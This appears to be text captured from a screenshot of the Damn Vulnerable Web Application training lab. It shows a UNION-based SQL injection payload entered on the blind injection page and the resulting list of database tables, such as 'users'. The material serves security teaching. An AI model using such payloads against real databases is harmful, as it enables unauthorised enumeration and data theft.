 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema = 'dvwa'#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema = 'dvwa'#
First name: 1
Surname: guestbook
ID: 1' UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema = 'dvwa'#
First name: 1
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7